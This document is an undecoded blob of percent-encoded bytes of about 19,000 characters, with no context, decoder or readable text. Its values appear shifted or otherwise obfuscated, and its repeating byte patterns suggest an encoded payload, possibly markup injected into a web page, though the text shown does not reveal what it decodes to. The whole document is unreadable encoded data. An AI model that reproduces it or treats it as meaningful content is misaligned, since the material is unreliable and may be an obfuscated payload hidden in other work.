7%0d%02%02%07%31%18%20%22%37%68%5c%6a%5a%6d%5f%11%6c%6b%5a%30%1f%5b%63%6a%64%68%38%25%20%58%5e%65%6f%65%58%63%67%6f%58%56%2a%2d%23%5c%60%6f%59%68%51%24%63%64%2f%69%6d%6f%5e%58%60%66%61%56%27%5b%59%2c%5c%6d%62%61%19%13%5b%6d%50%65%5f%5b%6f%6a%5d%5a%6b%34%1d%21%1d%1f%5e%5f%62%57%5c%6d%32%1b%30%23%1f%13%66%61%58%69%56%37%1f%2d%2f%2f%1d%11%6f%68%6a%60%5e%3d%1a%38%60%64%5e%67%5a%13%30%5a%69%1b%3c%30%20%66%5f%69%5c%62%58%3d%25%27%37%0d%02%02%07%31%5b%64%6b%31%0c%00%07%03%3a%60%66%11%58%63%5c%6c%6e%3c%18%63%69%55%67%22%2e%29%19%31%35%5c%1f%6a%63%69%6a%5f%32%1f%4b%58%5f%66%62%1f%46%5b%59%6d%5b%1f%11%5d%69%58%5b%30%11%5e%68%69%6e%69%37%20%24%69%5c%5d%64%6e%24%66%5e%62%26%5f%5d%24%1a%63%5e%5f%6c%59%1a%37%3a%63%62%58%15%5a%67%5e%6e%62%35%1a%58%6f%6e%5a%6f%1b%17%6e%6f%5e%3c%18%5c%69%62%64%6c%37%24%26%5e%5d%61%2d%6f%5f%5b%60%5b%5d%23%62%66%22%66%60%50%5f%5f%68%2f%60%60%58%64%6a%22%6f%5c%53%61%65%26%6c%5f%6d%22%5b%5b%22%61%5c%53%65%5b%27%6e%66%58%1f%15%58%67%6d%30%11%48%5b%59%69%65%11%41%5a%5b%60%5e%1d%1f%6f%63%59%62%5c%32%1f%32%2d%1d%11%5b%54%61%5d%5d%62%37%1f%2b%2f%19%13%20%31%3b%27%5b%37%3a%25%65%66%37%04%05%35%67%68%16%59%61%51%69%6c%32%1b%60%6f%5a%60%2c%29%2f%1b%3c%30%5e%11%69%60%6f%65%58%3c%18%4a%5a%52%63%60%11%3b%5f%68%62%64%11%16%5c%6b%55%5e%32%1f%5d%6b%6f%61%6e%39%27%25%6b%51%58%66%60%27%65%58%6d%21%51%5a%25%18%50%5c%6a%62%62%19%31%35%64%6c%5f%14%58%6a%5b%6c%6c%36%19%5e%60%69%54%68%1a%15%63%6a%5c%32%1b%5f%6f%6d%63%62%30%25%24%53%58%63%23%6c%5c%5d%6f%5c%53%24%63%64%2f%63%62%5e%5c%5c%6e%20%67%6e%5f%65%68%2f%6a%5e%5d%62%66%20%63%58%63%25%5a%59%2f%5a%59%6a%66%60%21%61%61%56%18%14%5a%6a%68%32%1f%4b%58%5f%66%62%1f%38%5c%6e%6d%63%1f%11%6c%60%5f%6d%5b%3c%18%33%2f%10%14%59%5a%62%5e%5b%6d%30%11%2c%2e%1b%1e%25%33%35%24%58%31%35%22%6b%61%36%06%08%30%65%66%15%5a%67%5e%6e%62%35%1a%62%62%5f%62%22%29%28%1d%33%37%50%16%68%62%62%60%5a%32%1b%41%5c%58%62%1f%3c%47%1b%1e%5c%6f%5a%5f%34%1d%59%6f%63%66%69%33%2f%25%6f%5e%59%60%62%23%61%54%6a%26%5b%52%25%1c%67%5a%5e%62%1f%31%3b%61%67%5c%1e%59%65%5e%68%6a%30%1f%5e%6e%6c%5f%6b%10%14%6c%6f%58%34%1d%59%6f%63%66%69%33%2f%25%5c%5d%67%25%6a%5a%5d%61%59%58%27%69%65%20%66%66%58%5a%5a%6e%2e%62%65%5c%6f%69%20%6f%5a%5b%64%60%20%6d%5d%68%26%50%58%20%67%5a%5e%62%23%63%6d%5f%1a%15%51%60%6d%32%1b%41%5c%58%62%1f%3c%47%1b%1e%6d%66%5d%69%5f%30%1f%34%25%18%14%5d%55%63%58%59%69%34%1d%2b%29%11%16%25%37%3a%25%5e%33%31%26%67%66%31%0c%00%30%24%52%63%6b%33%06%01%37%5d%64%65%34%07%03%3a%60%66%11%58%63%5c%6c%6e%3c%18%63%69%55%67%22%2e%2f%19%31%35%5c%1f%6a%63%69%6a%5f%32%1f%4b%58%5f%66%62%1f%3b%5b%65%69%68%5e%65%1b%17%5b%6f%58%55%35%1a%5d%62%68%61%6c%33%26%22%6f%5c%53%61%65%27%6c%5f%6d%23%5b%5b%22%1c%5e%50%66%63%69%51%60%1f%33%31%60%60%58%13%52%62%5b%68%63%37%1f%5c%64%6d%58%6f%1d%1f%6b%6a%58%3d%1a%59%6d%69%67%6e%37%22%2e%5b%58%67%2c%6d%5a%5f%6b%58%5f%23%64%6e%27%63%66%51%5d%5a%6c%24%63%62%58%62%62%27%6a%5a%52%63%60%22%67%5c%6f%22%5d%53%27%59%5a%6e%63%6d%5e%61%25%63%63%5a%11%16%5b%61%62%37%1f%4f%5a%5b%64%60%13%32%59%64%62%62%5b%65%1f%15%6e%64%5d%6f%57%35%1a%32%24%1a%11%59%5e%60%5a%59%6f%3c%18%2e%2f%10%14%20%33%31%26%5c%33%37%2e%62%63%37%0d%02%35%65%62%17%5e%65%5c%62%6b%37%1b%69%68%5a%62%26%28%2a%1f%31%3b%59%14%69%69%68%65%5a%36%19%4d%5e%5f%68%67%14%3e%6b%5b%6d%6d%64%69%1d%11%5b%61%5d%5e%36%10%5c%6d%6d%65%6a%35%20%22%61%59%58%62%6f%26%63%5a%69%25%5d%5d%22%12%5d%61%5a%62%68%60%6f%1b%35%37%66%60%56%16%59%61%51%69%6c%32%1b%5a%62%6b%58%61%18%14%68%60%59%32%1f%5d%6b%6f%61%6e%39%27%25%58%52%66%23%68%5e%59%6d%5e%5f%2d%61%65%24%69%67%5e%58%5e%6a%22%65%62%56%67%69%24%60%5b%5d%66%64%24%61%5a%6f%2c%58%58%24%55%61%5e%6d%69%66%6d%23%63%6d%5f%1a%15%51%60%6d%32%1b%49%5c%5d%64%6e%16%3f%60%51%68%6d%60%6b%19%13%68%64%53%6a%5c%36%10%33%2b%1f%15%5f%58%66%5a%57%6a%37%1b%24%2e%1f%11%24%35%37%20%5c%3d%32%25%61%69%36%02%07%31%63%64%11%5e%6b%59%69%68%3d%1a%66%6d%5e%64%20%2e%2b%11%34%30%5a%1e%68%66%6d%61%5c%30%1f%3d%50%64%5d%61%51%58%5a%6c%5d%17%3d%5a%6f%50%68%1a%15%56%6a%5a%5b%36%19%5b%6d%6f%6f%6b%32%24%2f%6a%5e%5d%62%66%21%63%58%63%24%5a%59%2f%19%5f%5e%67%5e%67%5e%5f%54%6b%5c%26%50%5f%6d%5e%6b%24%5c%62%1d%3d%32%63%66%57%14%5c%65%5a%6a%6e%32%1d%52%67%6e%5e%60%1a%11%6c%6b%5a%30%1f%5b%63%6a%64%68%38%25%20%5c%59%65%21%68%58%51%68%5b%59%2c%63%60%20%62%64%5c%58%58%62%27%60%64%57%65%6c%20%6b%58%5f%66%62%2c%64%5f%69%2d%5a%5d%20%5b%58%61%58%67%50%5a%5f%68%56%27%5f%5a%69%58%6d%22%5c%6c%24%64%67%57%1a%11%5e%61%6b%30%1f%3d%50%64%5d%61%51%58%5a%6c%5d%17%3d%5a%6f%50%68%1a%15%67%63%5d%6d%5d%34%1d%36%29%11%16%5c%5e%69%5d%59%6d%36%19%29%2b%1d%1f%27%36%31%2f%5b%33%35%24%63%64%33%00%09%32%25%59%69%6e%33%02%03%04%05%35%5f%68%6c%36%06%08%30%65%66%15%5a%67%5e%6e%62%35%1a%62%62%5f%62%22%2a%30%1d%33%37%50%16%68%62%62%60%5a%32%1b%39%5c%63%5a%6b%59%14%4c%51%58%66%60%1b%17%5b%6f%58%55%35%1a%5d%62%68%61%6c%33%26%22%6f%5c%53%61%65%27%6c%5f%6d%23%5b%5b%22%1c%5d%50%64%5d%61%51%27%68%5e%59%60%62%1f%31%3b%61%67%5c%1e%59%65%5e%68%6a%30%1f%5e%6e%6c%5f%6b%10%14%6c%6f%58%34%1d%59%6f%63%66%69%33%2f%25%5c%5d%67%25%6a%5a%5d%61%59%58%27%69%65%20%66%66%58%5a%5a%6e%2e%62%65%5c%6f%69%20%6f%5a%5b%64%60%20%6d%5d%68%26%50%58%20%5f%5a%65%5a%65%5c%2c%6f%5b%59%69%65%23%61%67%5e%1d%11%5c%6b%6a%37%1b%30%5b%63%58%61%58%13%48%5c%53%61%65%1b%1e%6d%66%5d%69%5f%30%1f%34%25%18%14%5d%55%63%58%59%69%34%1d%2b%29%11%16%25%37%3a%25%5e%33%31%26%67%66%31%0c%00%30%61%69%14%5c%65%5a%6a%6e%32%1d%68%6a%5f%66%2d%2a%21%1f%37%33%5c%11%6f%68%6a%60%5e%3d%1a%3b%63%3f%25%39%42%13%31%59%66%5c%6a%5b%1f%11%5d%69%58%5b%30%11%5e%68%69%6e%69%37%20%24%69%5c%5d%64%6e%24%66%5e%62%26%5f%5d%24%1a%5d%5e%61%56%62%5b%1b%3c%30%66%62%5c%17%5e%65%5c%62%6b%37%1b%53%65%6b%5a%6b%19%13%6c%6d%52%35%1a%5d%62%68%61%6c%33%26%22%5c%5f%6d%24%6d%5e%50%6a%5e%5d%27%60%62%20%64%6c%59%5d%5e%63%25%65%60%5c%66%6e%20%6d%50%5a%63%64%2d%66%5a%6d%26%59%5f%20%5d%50%64%5d%61%51%26%61%63%5c%19%13%5e%67%63%35%1a%3f%6c%3e%23%3b%46%17%3d%5e%61%56%62%5b%1b%1e%6d%66%5d%69%5f%30%1f%34%25%18%14%5d%55%63%58%59%69%34%1d%2b%29%11%16%25%37%3a%25%5e%33%31%26%67%66%31%0c%00%30%61%69%14%5c%65%5a%6a%6e%32%1d%68%6a%5f%66%2d%2a%2e%1f%37%33%5c%11%6f%68%6a%60%5e%3d%1a%4c%61%62%5a%58%11%39%4c%18%14%5d%60%5f%5b%32%1b%5f%6f%6d%63%62%30%25%24%60%5b%5d%66%64%25%61%5a%6f%2d%58%58%24%13%69%61%66%58%5c%1d%33%37%68%65%5d%15%53%60%5e%6c%68%34%1d%5c%62%65%5d%6a%1b%1e%69%6f%5c%36%19%5b%6d%6f%6f%6b%32%24%2f%59%5d%63%27%6e%58%5f%6d%50%5a%26%62%6f%25%66%62%5a%5e%58%6c%22%6b%67%5d%64%63%25%6f%5e%59%60%62%22%61%54%6a%27%5b%52%25%6c%61%62%5a%58%23%63%6d%5f%1a%15%51%60%6d%32%1b%4a%63%66%5e%54%16%3e%46%10%14%68%66%59%6b%5b%32%1d%38%2c%1a%15%56%5f%66%58%5d%6b%30%1f%29%25%18%14%24%3c%30%20%5e%37%33%22%65%64%3d%05%02%31%2f%58%66%6b%37%04%05%35%5f%68%6c%36%06%08%30%65%66%15%5a%67%5e%6e%62%35%1a%62%62%5f%62%22%2b%29%1d%33%37%50%16%68%62%62%60%5a%32%1b%3a%62%65%62%64%68%69%1b%1e%5c%6f%5a%5f%34%1d%59%6f%63%66%69%33%2f%25%6f%5e%59%60%62%23%61%54%6a%26%5b%52%25%1c%5c%64%63%62%6a%6d%62%18%36%31%69%67%58%11%58%63%5c%6c%6e%3c%18%59%64%64%5f%6f%1f%15%6a%6d%5c%30%11%5e%68%69%6e%69%37%20%24%5a%5f%63%21%66%5d%5a%6b%51%58%23%66%64%26%64%62%5c%56%5d%69%24%6a%65%58%60%68%26%6d%5e%5f%68%67%27%67%55%68%22%5f%59%26%5e%60%67%6e%6d%6a%68%2c%64%63%58%1b%17%5c%65%6f%3c%18%39%64%6a%65%6a%6f%68%19%13%68%64%53%6a%5c%36%10%33%2b%1f%15%5f%58%66%5a%57%6a%37%1b%24%2e%1f%11%24%35%37%20%5c%3d%32%25%61%69%36%02%07%31%63%64%11%5e%6b%59%69%68%3d%1a%66%6d%5e%64%20%2f%2e%11%34%30%5a%1e%68%66%6d%61%5c%30%1f%4d%50%5a%63%64%1e%49%59%60%67%5e%64%1f%13%57%68%5f%5f%3d%1a%59%6d%69%67%6e%37%22%2e%68%5b%59%69%65%23%63%5e%6b%21%5f%5f%2e%1b%69%5d%6f%66%58%66%1b%35%37%66%60%56%16%59%61%51%69%6c%32%1b%5a%62%6b%58%61%18%14%68%60%59%32%1f%5d%6b%6f%61%6e%39%27%25%58%52%66%23%68%5e%59%6d%5e%5f%2d%61%65%24%69%67%5e%58%5e%6a%22%65%62%56%67%69%24%60%5b%5d%66%64%24%61%5a%6f%2c%58%58%24%63%5c%60%63%5c%60%21%61%61%56%18%14%5a%6a%68%32%1f%4b%58%5f%66%62%1f%4b%5c%64%6c%5d%66%1f%15%6e%64%5d%6f%57%35%1a%32%24%1a%11%59%5e%60%5a%59%6f%3c%18%2e%2f%10%14%20%33%31%26%5c%33%37%2e%62%63%37%0d%02%35%65%62%17%5e%65%5c%62%6b%37%1b%69%68%5a%62%26%29%2f%1f%31%3b%59%14%69%69%68%65%5a%36%19%3d%5e%61%56%62%5b%15%40%5b%5d%66%64%19%13%59%6d%54%5c%37%1b%56%68%6d%61%68%31%22%20%6d%50%5a%63%64%2c%66%5a%6d%27%59%5f%20%1e%51%59%66%5c%6a%5b%22%36%2e%19%31%35%64%6c%5f%14%58%6a%5b%6c%6c%36%19%5e%60%69%54%68%1a%15%63%6a%5c%32%1b%5f%6f%6d%63%62%30%25%24%53%58%63%23%6c%5c%5d%6f%5c%53%24%63%64%2f%63%62%5e%5c%5c%6e%20%67%6e%5f%65%68%2f%6a%5e%5d%62%66%20%63%58%63%25%5a%59%2f%5a%5e%63%5c%63%5c%22%34%24%24%64%67%57%1a%11%5e%61%6b%30%1f%3d%50%64%5d%61%51%14%4f%5e%59%60%62%1f%13%66%61%58%69%56%37%1f%36%2f%19%13%59%58%68%5f%5c%69%3d%1a%2b%2b%1b%17%22%33%37%2e%59%36%31%2f%60%66%33%06%01%37%20%5f%68%6c%36%06%08%30%5d%66%6f%35%00%07%37%6b%61%14%58%6a%5b%6c%6c%36%19%64%6d%58%6c%25%2a%2e%10%36%35%5e%15%6b%64%6d%67%54%35%1a%4b%6f%65%6d%6c%15%38%64%6f%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%6a%5a%52%63%60%23%67%5c%6f%23%5d%53%27%19%6b%6f%65%6d%6c%26%58%64%6f%1d%3d%32%63%66%57%14%5c%65%5a%6a%6e%32%1d%52%67%6e%5e%60%1a%11%6c%6b%5a%30%1f%5b%63%6a%64%68%38%25%20%5c%59%65%21%68%58%51%68%5b%59%2c%63%60%20%62%64%5c%58%58%62%27%60%64%57%65%6c%20%6b%58%5f%66%62%2c%64%5f%69%2d%5a%5d%20%6b%66%62%6d%6e%2c%59%63%6b%2c%64%63%58%1b%17%5c%65%6f%3c%18%4a%64%6f%68%6c%11%3a%60%6d%1f%13%66%61%58%69%56%37%1f%36%2f%19%13%59%58%68%5f%5c%69%3d%1a%2b%2b%1b%17%22%33%37%2e%59%36%31%2f%60%66%33%06%01%37%65%64%1f%5b%60%5a%63%69%32%1f%62%6b%58%62%20%21%2c%1a%37%3a%5b%11%6d%62%6b%67%5a%30%11%48%5b%59%69%65%11%42%6e%65%61%5e%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%6a%5a%52%63%60%23%67%5c%6f%23%5d%53%27%19%66%65%66%63%5e%1b%35%37%66%60%56%16%59%61%51%69%6c%32%1b%5a%62%6b%58%61%18%14%68%60%59%32%1f%5d%6b%6f%61%6e%39%27%25%58%52%66%23%68%5e%59%6d%5e%5f%2d%61%65%24%69%67%5e%58%5e%6a%22%65%62%56%67%69%24%60%5b%5d%66%64%24%61%5a%6f%2c%58%58%24%6d%6f%63%63%5a%25%63%63%5a%11%16%5b%61%62%37%1f%4f%5a%5b%64%60%13%4c%6d%66%67%51%1a%11%68%62%5b%6f%59%30%11%31%2e%1b%1e%5c%5a%66%5c%5f%6f%32%1d%25%2c%1a%15%2f%36%35%20%5a%35%37%20%67%68%34%07%03%3a%60%66%11%58%63%5c%6c%6e%3c%18%63%69%55%67%22%2f%2c%19%31%35%5c%1f%6a%63%69%6a%5f%32%1f%4b%58%5f%66%62%1f%39%5a%62%60%5b%62%1f%15%5f%6d%5a%59%3c%18%5c%69%62%64%6c%37%24%26%6d%5e%5f%68%67%26%67%55%68%23%5f%59%26%1e%5e%5d%68%68%5b%66%10%36%35%66%66%5e%13%5c%67%50%6b%69%36%10%59%60%6b%5e%69%1d%11%6e%61%5b%37%1b%56%68%6d%61%68%31%22%20%5e%53%64%26%6c%55%5a%6f%5e%59%25%64%60%22%68%65%5b%5c%55%69%20%65%64%5e%62%6c%22%61%59%58%62%6f%27%63%5a%69%24%5d%5d%22%50%58%63%6b%51%67%23%61%67%5e%1d%11%5c%6b%6a%37%1b%40%5b%5d%66%64%17%3c%5f%64%61%59%67%1b%1e%6d%66%5d%69%5f%30%1f%34%25%18%14%5d%55%63%58%59%69%34%1d%2b%29%11%16%25%37%3a%25%5e%33%31%26%67%66%31%0c%00%30%24%52%63%6b%33%06%01%37%1e%20%2c%32%63%5f%60%5b%62%5a%15%6a%6d%5c%30%11%5e%68%69%6e%69%37%20%24%5e%58%63%6f%6b%5d%68%64%65%59%59%2f%29%25%5a%66%6f%57%6d%5a%27%69%65%20%6c%69%69%58%5e%60%68%64%5d%24%51%58%23%59%69%64%67%1f%13%55%68%5b%66%55%5a%60%6f%59%5c%6d%32%1d%2f%18%14%5d%55%63%58%59%69%34%1d%36%23%11%16%6d%62%52%68%59%32%1b%2b%29%29%1d%1f%6a%63%69%6a%5f%32%1f%3c%66%62%58%67%54%16%3b%59%63%1a%33%35%24%60%59%6f%5c%6c%5d%36%26%2d%36%02%07%06%01%37%5d%64%65%34%07%03%0d%02%35%65%62%17%5e%65%5c%62%6b%37%1b%69%68%5a%62%26%29%2b%1f%31%3b%59%14%69%69%68%65%5a%36%19%4d%5e%5f%68%67%14%39%56%65%63%66%1b%17%5b%6f%58%55%35%1a%5d%62%68%61%6c%33%26%22%6f%5c%53%61%65%27%6c%5f%6d%23%5b%5b%22%1c%5f%57%67%66%62%10%36%35%66%66%5e%13%5c%67%50%6b%69%36%10%59%60%6b%5e%69%1d%11%6e%61%5b%37%1b%56%68%6d%61%68%31%22%20%5e%53%64%26%6c%55%5a%6f%5e%59%25%64%60%22%68%65%5b%5c%55%69%20%65%64%5e%62%6c%22%61%59%58%62%6f%27%63%5a%69%24%5d%5d%22%53%5e%65%67%69%26%61%63%5c%19%13%5e%67%63%35%1a%4b%51%58%66%60%15%3b%5b%60%61%68%18%14%6c%69%58%6d%59%36%19%34%2b%1d%1f%5e%5f%62%57%5c%6d%32%1b%2d%29%1f%13%2e%34%30%24%51%36%35%20%61%60%31%02%05%3b%62%63%15%53%60%5e%6c%68%34%1d%66%6f%54%65%27%2b%39%1a%33%35%5a%17%6f%66%6f%6b%5d%37%1b%40%5b%5d%66%64%17%3d%60%61%56%47%66%5e%62%1a%11%59%6b%5c%59%32%1d%57%6a%68%65%63%32%20%20%6b%58%5f%66%62%2d%64%5f%69%2c%5a%5d%20%18%59%62%63%5a%6e%64%5f%69%10%36%35%66%66%5e%13%5c%67%50%6b%69%36%10%59%60%6b%5e%69%1d%11%6e%61%5b%37%1b%56%68%6d%61%68%31%22%20%5e%53%64%26%6c%55%5a%6f%5e%59%25%64%60%22%68%65%5b%5c%55%69%20%65%64%5e%62%6c%22%61%59%58%62%6f%27%63%5a%69%24%5d%5d%22%51%67%66%5c%6f%66%5a%6d%27%67%61%58%1d%1f%59%60%69%3d%1a%4f%5e%59%60%62%11%3d%6e%64%5d%44%6c%5f%6d%1f%15%6e%64%5d%6f%57%35%1a%32%24%1a%11%59%5e%60%5a%59%6f%3c%18%2e%2f%10%14%20%33%31%26%5c%33%37%2e%62%63%37%0d%02%35%65%62%17%5e%65%5c%62%6b%37%1b%69%68%5a%62%26%2a%23%1f%31%3b%59%14%69%69%68%65%5a%36%19%39%60%67%6a%16%46%5a%6d%5b%1f%11%5d%69%58%5b%30%11%5e%68%69%6e%69%37%20%24%69%5c%5d%64%6e%24%66%5e%62%26%5f%5d%24%1a%59%60%67%6a%25%66%5a%6d%5b%1f%33%31%60%60%58%13%52%62%5b%68%63%37%1f%5c%64%6d%58%6f%1d%1f%6b%6a%58%3d%1a%59%6d%69%67%6e%37%22%2e%5b%58%67%2c%6d%5a%5f%6b%58%5f%23%64%6e%27%63%66%51%5d%5a%6c%24%63%62%58%62%62%27%6a%5a%52%63%60%22%67%5c%6f%22%5d%53%27%5e%64%6a%61%22%63%5a%64%5c%23%63%6d%5f%1a%15%51%60%6d%32%1b%3d%62%65%66%1f%44%5b%66%51%1a%11%68%62%5b%6f%59%30%11%31%2e%1b%1e%5c%5a%66%5c%5f%6f%32%1d%25%2c%1a%15%2f%36%35%20%5a%35%37%20%67%68%34%07%03%3a%25%5d%66%6f%35%00%07%37%53%61%6e%37%0d%02%35%65%62%17%5e%65%5c%62%6b%37%1b%69%68%5a%62%26%2a%2c%1f%31%3b%59%14%69%69%68%65%5a%36%19%3a%60%13%58%5d%69%69%55%6a%76%5a%5a%69%6e%1f%13%57%68%5f%5f%3d%1a%59%6d%69%67%6e%37%22%2e%68%5b%59%69%65%23%63%5e%6b%21%5f%5f%2e%1b%5d%64%2d%73%5a%6c%69%5c%6d%76%58%50%68%69%1b%3c%30%66%62%5c%17%5e%65%5c%62%6b%37%1b%53%65%6b%5a%6b%19%13%6c%6d%52%35%1a%5d%62%68%61%6c%33%26%22%5c%5f%6d%24%6d%5e%50%6a%5e%5d%27%60%62%20%64%6c%59%5d%5e%63%25%65%60%5c%66%6e%20%6d%50%5a%63%64%2d%66%5a%6d%26%59%5f%20%5a%6e%25%73%5e%63%68%5a%6f%72%5c%5c%6f%6e%2d%66%66%5c%10%14%5e%65%69%34%1d%38%62%1f%51%5f%68%62%5f%6f%76%5e%58%6d%6c%1d%1f%6f%63%59%62%5c%32%1f%32%2d%1d%11%5b%54%61%5d%5d%62%37%1f%2b%2f%19%13%20%31%3b%27%5b%37%3a%25%65%66%37%04%05%35%67%68%16%59%61%51%69%6c%32%1b%60%6f%5a%60%2c%2b%2a%1b%3c%30%5e%11%69%60%6f%65%58%3c%18%4a%64%50%63%5c%59%5d%58%74%5e%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%6a%5a%52%63%60%23%67%5c%6f%23%5d%53%27%19%6b%6f%5a%66%5c%5d%5f%5c%76%5c%11%34%30%62%6d%5d%11%5c%61%58%6e%6c%30%11%5b%65%6f%55%6a%1f%11%68%69%5e%32%1d%57%6a%68%65%63%32%20%20%58%5b%61%23%6a%54%58%6a%5a%52%26%66%60%24%60%60%5e%5a%54%6b%25%61%6f%5d%60%6c%24%69%5c%5d%64%6e%25%66%5e%62%27%5f%5d%24%69%62%5f%64%52%5e%5c%5a%79%5b%23%61%67%5e%1d%11%5c%6b%6a%37%1b%40%65%5f%66%58%5f%5b%5e%74%50%18%14%6c%69%58%6d%59%36%19%34%2b%1d%1f%5e%5f%62%57%5c%6d%32%1b%2d%29%1f%13%2e%34%30%24%51%36%35%20%61%60%31%02%05%3b%62%63%15%53%60%5e%6c%68%34%1d%66%6f%54%65%27%28%23%1a%33%35%5a%17%6f%66%6f%6b%5d%37%1b%33%5c%66%6f%5a%65%6f%5e%61%54%5d%1a%15%56%6a%5a%5b%36%19%5b%6d%6f%6f%6b%32%24%2f%6a%5e%5d%62%66%21%63%58%63%24%5a%59%2f%19%5c%59%62%69%5c%63%6f%50%64%5f%5e%10%36%35%66%66%5e%13%5c%67%50%6b%69%36%10%59%60%6b%5e%69%1d%11%6e%61%5b%37%1b%56%68%6d%61%68%31%22%20%5e%53%64%26%6c%55%5a%6f%5e%59%25%64%60%22%68%65%5b%5c%55%69%20%65%64%5e%62%6c%22%61%59%58%62%6f%27%63%5a%69%24%5d%5d%22%52%5e%63%6b%51%66%6d%5e%67%5c%58%23%63%6d%5f%1a%15%51%60%6d%32%1b%3a%5b%66%6d%50%64%68%5a%6c%5f%5a%1f%15%6e%64%5d%6f%57%35%1a%32%24%1a%11%59%5e%60%5a%59%6f%3c%18%2e%2f%10%14%20%33%31%26%5c%33%37%2e%62%63%37%0d%02%35%20%59%60%69%33%00%09%32%58%62%64%36%02%07%31%63%64%11%5e%6b%59%69%68%3d%1a%66%6d%5e%64%20%2c%2f%11%34%30%5a%1e%68%66%6d%61%5c%30%1f%40%6e%64%65%15%4e%5c%60%63%5e%19%13%59%6d%54%5c%37%1b%56%68%6d%61%68%31%22%20%6d%50%5a%63%64%2c%66%5a%6d%27%59%5f%20%1e%6c%67%66%64%2d%64%59%60%67%5c%1d%33%37%68%65%5d%15%53%60%5e%6c%68%34%1d%5c%62%65%5d%6a%1b%1e%69%6f%5c%36%19%5b%6d%6f%6f%6b%32%24%2f%59%5d%63%27%6e%58%5f%6d%50%5a%26%62%6f%25%66%62%5a%5e%58%6c%22%6b%67%5d%64%63%25%6f%5e%59%60%62%22%61%54%6a%27%5b%52%25%62%60%67%66%20%61%5b%6e%64%5f%27%6e%66%58%1f%15%58%67%6d%30%11%45%65%67%6f%14%41%59%64%65%58%1f%13%66%61%58%69%56%37%1f%36%2f%19%13%59%58%68%5f%5c%69%3d%1a%2b%2b%1b%17%22%33%37%2e%59%36%31%2f%60%66%33%06%01%37%65%64%1f%5b%60%5a%63%69%32%1f%62%6b%58%62%20%22%2d%1a%37%3a%5b%11%6d%62%6b%67%5a%30%11%3a%63%68%53%65%3f%5e%67%60%13%44%62%6b%63%5b%69%51%1a%11%59%6b%5c%59%32%1d%57%6a%68%65%63%32%20%20%6b%58%5f%66%62%2d%64%5f%69%2c%5a%5d%20%18%5b%64%6c%5e%6e%58%5b%67%69%27%64%60%61%62%5c%6d%5c%11%34%30%62%6d%5d%11%5c%61%58%6e%6c%30%11%5b%65%6f%55%6a%1f%11%68%69%5e%32%1d%57%6a%68%65%63%32%20%20%58%5b%61%23%6a%54%58%6a%5a%52%26%66%60%24%60%60%5e%5a%54%6b%25%61%6f%5d%60%6c%24%69%5c%5d%64%6e%25%66%5e%62%27%5f%5d%24%5b%64%6c%5e%6e%58%5b%67%69%27%64%60%61%62%5c%6d%5c%2d%66%66%5c%10%14%5e%65%69%34%1d%3d%64%62%5b%65%3b%51%66%66%11%40%66%67%64%5c%63%59%1a%15%67%63%5d%6d%5d%34%1d%36%29%11%16%5c%5e%69%5d%59%6d%36%19%29%2b%1d%1f%27%36%31%2f%5b%33%35%24%63%64%33%00%09%32%60%62%1e%59%65%5e%68%6a%30%1f%64%63%5d%67%26%23%2e%1f%33%31%58%13%6d%64%63%62%5f%36%10%4a%5e%5d%62%66%13%3e%5d%68%68%6e%5a%50%1a%11%59%6b%5c%59%32%1d%57%6a%68%65%63%32%20%20%6b%58%5f%66%62%2d%64%5f%69%2c%5a%5d%20%18%58%5d%66%6d%65%59%5a%1b%3c%30%66%62%5c%17%5e%65%5c%62%6b%37%1b%53%65%6b%5a%6b%19%13%6c%6d%52%35%1a%5d%62%68%61%6c%33%26%22%5c%5f%6d%24%6d%5e%50%6a%5e%5d%27%60%62%20%64%6c%59%5d%5e%63%25%65%60%5c%66%6e%20%6d%50%5a%63%64%2d%66%5a%6d%26%59%5f%20%5c%51%61%6a%6f%51%5a%23%61%67%5e%1d%11%5c%6b%6a%37%1b%40%5b%5d%66%64%17%3c%5f%64%61%6c%5b%5b%10%14%68%66%59%6b%5b%32%1d%38%2c%1a%15%56%5f%66%58%5d%6b%30%1f%29%25%18%14%24%3c%30%20%5e%37%33%22%65%64%3d%05%02%31%2f%58%66%6b%37%04%05%35%5f%68%6c%36%06%08%30%65%66%15%5a%67%5e%6e%62%35%1a%62%62%5f%62%22%28%2e%1d%33%37%50%16%68%62%62%60%5a%32%1b%4b%6d%5e%59%55%61%59%15%34%47%1f%11%5d%69%58%5b%30%11%5e%68%69%6e%69%37%20%24%69%5c%5d%64%6e%24%66%5e%62%26%5f%5d%24%1a%6f%6f%5c%55%5c%63%58%10%36%35%66%66%5e%13%5c%67%50%6b%69%36%10%59%60%6b%5e%69%1d%11%6e%61%5b%37%1b%56%68%6d%61%68%31%22%20%5e%53%64%26%6c%55%5a%6f%5e%59%25%64%60%22%68%65%5b%5c%55%69%20%65%64%5e%62%6c%22%61%59%58%62%6f%27%63%5a%69%24%5d%5d%22%63%68%5b%5f%54%63%5c%23%65%65%5a%1f%13%50%62%68%36%10%48%6f%5e%5f%5d%64%5c%13%35%45%1a%15%67%63%5d%6d%5d%34%1d%36%29%11%16%5c%5e%69%5d%59%6d%36%19%29%2b%1d%1f%27%36%31%2f%5b%33%35%24%63%64%33%00%09%32%60%62%1e%59%65%5e%68%6a%30%1f%64%63%5d%67%26%23%2c%1f%33%31%58%13%6d%64%63%62%5f%36%10%4a%5e%5d%62%66%13%38%62%6e%64%5d%64%6f%66%1f%11%5d%69%58%5b%30%11%5e%68%69%6e%69%37%20%24%69%5c%5d%64%6e%24%66%5e%62%26%5f%5d%24%1a%5a%60%62%6d%5f%65%64%6c%1a%33%35%62%64%5a%11%5e%6b%59%69%68%3d%1a%5c%60%6f%5c%6d%1f%13%62%68%59%36%10%5c%6d%6d%65%6a%35%20%22%52%5a%66%27%67%5f%5f%6f%5a%5b%21%66%62%2e%61%67%5a%57%5f%6c%20%61%66%5a%60%6e%2e%68%5b%59%69%65%22%63%5e%6b%20%5f%5f%2e%5f%65%64%6c%5d%60%60%67%25%63%63%5a%11%16%5b%61%62%37%1f%4f%5a%5b%64%60%13%36%67%65%67%57%65%60%63%1b%17%6a%66%5f%63%5e%37%1b%39%2e%1f%11%5d%5c%64%58%5b%63%35%1a%2f%24%1a%11%20%37%33%22%5e%31%3b%27%60%62%3c%07%07%35%61%60%13%5c%67%50%6b%69%36%10%63%6d%5a%66%24%2e%36%1d%3d%32%5b%15%62%63%6d%65%5e%34%1d%4f%5c%53%61%65%15%30%65%6f%5e%61%17%39%42%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c